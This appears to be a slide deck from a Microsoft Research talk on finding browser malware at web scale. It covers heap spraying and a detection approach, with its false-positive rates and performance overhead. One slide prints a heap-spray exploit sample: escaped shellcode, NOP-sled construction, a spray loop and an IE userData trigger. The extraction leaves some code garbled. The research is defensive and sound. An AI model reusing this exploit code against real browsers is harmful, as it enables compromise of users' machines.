# **Finding Malware on a Web Scale**

Ben Livshits 

Microsoft 

Research

Redmond, WA





### **Brief History of Memory-Based Exploits**



# Heap Spraying



<**html**>

<**/script**> <**/body**>

```
<body>
  <button id='butid' onclick='trigger();' style='display:none'/>
 <script>
```
#### // Shellcode

var shellcode=unescape('%u9090%u9090%u9090%u9090%uceba%u11fa%u291f%ub1c9%udb33%ud9ce%u2474%u5ef4%u563 bigblock=unescape("%u0D0D%u0D0D"); headersize=20;shellcodesize=headersize+shellcode.length; **while**(bigblock.length<shellcodesize){bigblock+=bigblock;} heapshell=bigblock.substring(0,shellcodesize); nopsled=bigblock.substring(0,bigblock.length-shellcodesize); **while**(nopsled.length+shellcodesize<0×25000){nopsled=nopsled+nopsled+heapshell}

#### // Spray

```
var spray=new Array();
for(i=0;i<500;i++){spray[i]=nopsled+shellcode;}
```
#### // Trigger

```
function trigger(){
  var varbdy = document.createElement('body');
  varbdy.addBehavior('#default#userData');
  document.appendChild(varbdy);
  try {
    for (iter=0; iter<10; iter++) {
      varbdy.setAttribute('s',window);
    }
  } catch(e){ }
  window.status+=";
}
document.getElementById('butid').onclick();
```


### Historical Digression

### Research to Reality in 15 Short Months







# Heap Sprays

- Targets web users through the browser
- Focus on prevention
- Wanted it to run in the browser



# Challenges

- False positives
- False negatives
- Performance overhead

**June 2009**



- Combination of runtime and static analysis
- Low false positives
- Low false negatives
- 5-15% overhead
- Paper in UsenixSec '09



## 5-15% is too high

**• Browser landscape is** very competitive performance-wise

